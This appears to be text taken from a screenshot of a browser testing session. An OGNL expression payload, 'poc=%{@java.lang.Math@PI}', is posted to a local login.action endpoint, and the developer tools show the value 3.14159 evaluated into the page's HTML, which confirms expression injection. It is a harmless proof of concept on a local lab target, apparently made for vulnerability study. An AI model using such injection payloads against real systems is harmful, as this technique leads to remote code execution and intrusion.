 Load URL
http://localhost:8080/app/login.action
Split URL
Execute
Enable Post data
Enable Referrer
Post data
poc=%{@java.lang.Math@PI}
Hello World 浏览... 未选择文件。
查看器 控制台 调试器 { } 样式编辑器 性能 网络
html body input#3.141592653589793
<html>
<head></head>
<body>
Hello World …
<input id="3.141592653589793" name="" value="" type="file"></input>
</body>
</html>